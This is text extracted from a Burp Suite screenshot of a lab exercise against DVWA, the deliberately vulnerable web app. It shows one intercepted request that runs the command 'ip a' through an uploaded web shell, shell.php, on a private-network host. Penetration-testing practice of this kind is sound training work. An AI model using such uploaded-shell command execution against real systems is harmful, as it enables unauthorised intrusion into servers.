 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Time Type Direction Method URL
06:34:44 3 Oct 2025 HTTP → Request GET http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ip%20a
Request
Pretty Raw Hex
1 GET /dvwa/hackable/uploads/shell.php?cmd=ip%20a HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: security=low; PHPSESSID=dc95fa008d71eb0d688bf0011c740837
9 Connection: keep-alive
10